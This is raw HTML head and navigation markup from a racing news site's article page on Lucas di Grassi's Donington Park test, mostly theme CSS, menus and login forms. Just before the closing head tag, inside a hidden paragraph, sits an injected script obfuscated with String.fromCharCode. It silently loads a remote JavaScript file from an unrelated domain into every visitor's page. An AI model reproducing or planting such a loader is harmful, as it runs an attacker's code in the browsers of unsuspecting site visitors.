    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/lucas-di-grassi-leads-way-second-donington-park-test/",
                    "name": "LUCAS DI GRASSI LEADS THE WAY IN SECOND DONINGTON PARK TEST"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-9298 single-format-standard tdm-menu-active-style3 lucas-di-grassi-leads-way-second-donington-park-test global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
